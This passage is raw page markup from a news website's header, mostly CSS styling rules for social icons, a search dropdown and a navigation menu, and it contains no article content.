                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_39 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 27.2px;
				}.tdi_39 .tdm-social-item i.td-icon-twitter,
				.tdi_39 .tdm-social-item i.td-icon-linkedin,
				.tdi_39 .tdm-social-item i.td-icon-pinterest,
				.tdi_39 .tdm-social-item i.td-icon-blogger,
				.tdi_39 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_39 .tdm-social-item{
					width: 27.2px;
					height: 27.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_39 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_39 .tdm-social-item i,
				.tds-team-member2 .tdi_39.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_39 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_39.tds-social1 .tdm-social-item:hover i{
					color: #4c4084;
				}.tdi_39 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_39"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/NewYorkDailyNews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/NewYorkDailyNews" class="tdm-social-text" >Facebook</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-top:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_40 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_40{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_40 .tdb-search-txt{
                    top: 0px;
                }.tdi_40 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_40 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_40 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_40 .tdb-drop-down-search-inner,
                .tdi_40 .tdb-search-form,
                .tdi_40 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_40 .tdb-head-search-form-input,
                .tdi_40 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_40 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_40 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_40 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_40 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background-color: #4c4084;
                }.tdi_40 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_40 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Gelasio !important;font-style:normal !important;
                }.tdi_40 .tdb-head-search-btn svg,
                .tdi_40 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_40 .tdb-head-search-btn:hover i{
                    color: #4c4084;
                }.tdi_40 .tdb-head-search-btn:hover svg,
                .tdi_40 .tdb-head-search-btn:hover svg *{
                    fill: #4c4084;
                }.tdi_40 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_40 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px 0px rgba(0,0,0,0.11);
                }.tdi_40 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_40 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_40 .result-msg,
                .tdi_40 .result-msg a{
                    color: #4c4084;
                }.tdi_40 .result-msg a:hover{
                    color: #4c4084;
                }.tdi_40 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_40 .tdb-head-search-placeholder{
                    font-family:Gelasio !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_40 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_40 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_40 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_40 .entry-thumb{
					background-position: center 20%;
				}.tdi_40 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_40 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_40 .td-image-container,
				.ie11 .tdi_40 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_40 .td-module-meta-info,
				.ie11 .tdi_40 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_40 .td-post-vid-time{
					display: block;
				}.tdi_40 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_40 .entry-title{
					margin: 0 0 2px;
				
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_40 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_40 .td-post-category{
					margin: 0 0 7px 0;
				
					padding: 3px 4px 2px;
				
					display: inline-block;
				
					background-color: #4c4084;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_40 .td-read-more{
					display: none;
				}.tdi_40 .td-author-date{
					display: inline;
				}.tdi_40 .td-post-author-name{
					display: none;
				}.tdi_40 .entry-review-stars{
					display: none;
				}.tdi_40 .td-icon-star,
                .tdi_40 .td-icon-star-empty,
                .tdi_40 .td-icon-star-half{
					font-size: 15px;
				}.tdi_40 .td-module-comments{
					display: none;
				}.tdi_40 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_40 .td-post-category:hover{
					color: #000000;
				}.tdi_40 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_40 .td_module_wrap:hover .td-module-title a,
				.tdi_40 .tdb-aj-cur-element .entry-title a{
					color: #4c4084 !important;
				}.tdi_40 .td-post-author-name a{
					color: #000000;
				}.tdi_40 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_40 .td-post-date,
				.tdi_40 .td-post-author-name span{
					color: #000000;
				}.tdi_40 .td-editor-date,
				.tdi_40 .td-editor-date .td-post-author-name,
				.tdi_40 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 49.6px;
					height: 49.6px;
					line-height:  49.6px;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 49.6px;
					height: 49.6px;
                }.tdi_40 .tdb-search-form{
                    padding: 20px;
                }.tdi_40 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_40 .result-msg{
                    padding: 6px 0;
                }.tdi_40 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				}.tdi_40 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 49.6px;
					height: 49.6px;
					line-height:  49.6px;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 49.6px;
					height: 49.6px;
                }.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_40 .tdb-search-form{
                    padding: 20px;
                }.tdi_40 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_40 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_40 .result-msg{
                    padding: 4px 0;
                }.tdi_40 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				}.tdi_40 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_40 .td-editor-date,
				.tdi_40 .td-editor-date .td-post-author-name,
				.tdi_40 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dailynews.news/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: block;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_46  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_46{
margin-bottom:0px !important;
padding-top:30px !important;
padding-bottom:0px !important;
}

</style></div><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
